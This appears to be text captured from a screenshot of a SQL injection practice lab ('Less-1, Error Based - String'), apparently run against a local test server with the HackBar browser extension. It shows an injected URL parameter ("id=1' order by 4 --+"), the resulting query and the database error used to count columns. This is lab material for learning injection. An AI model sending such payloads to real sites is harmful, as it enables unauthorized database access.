 Less-1 **Error Based- String**
不安全 192.168.81.135/sqli/Less-1/?id=...
xb
应用 地图 UML系统分析与设计 个人空间 GitHub » 阅读清单
Welcome Dhakkan
SELECT * FROM users WHERE id='1' order by 4 -- ' LIMIT 0,1
Unknown column '4' in 'order clause'
SQLI DUMB
元素 控制台 来源 网络 性能 内存 HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://192.168.81.135/sqli/Less-1/?id=1' order by 4 --+
Enable POST